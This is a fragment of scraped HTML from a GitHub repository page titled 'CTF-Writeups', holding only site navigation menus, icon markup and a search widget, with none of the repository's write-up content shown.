<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="119350190" data-scoped-search-url="/nguyenduyhieukma/CTF-Writeups/search" data-owner-scoped-search-url="/users/nguyenduyhieukma/search" data-unscoped-search-url="/search" data-turbo="false" action="/nguyenduyhieukma/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="wurIRztYc922Dy4pTj9+kwdfd+QdwCHFkvfKoDxkmDsHZbHk+Q1t+6nsSXWCGSnHno4vJBOBHtjhjtIMpHzdZA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 